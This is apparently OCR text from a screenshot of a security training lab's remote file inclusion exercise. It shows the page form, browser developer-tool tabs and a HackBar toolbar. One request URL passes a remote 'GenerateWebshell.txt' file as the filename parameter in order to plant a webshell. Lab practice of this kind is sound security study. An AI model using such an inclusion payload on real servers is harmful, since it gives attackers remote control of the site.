 file include > 远程文件包含
which NBA player do you like?
-------------- 提交查询
ng
控制台 调试器 网络 {} 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
ncoding SQL XSS Other
http://pikachu:8083/vul/fileinclude/fi_remote.php?filename=http://pikachu:8083/GenerateWebshell.txt&submit=%E6%8F%90%E4%BA%A4%E6%9F%A5%E8%AF%A2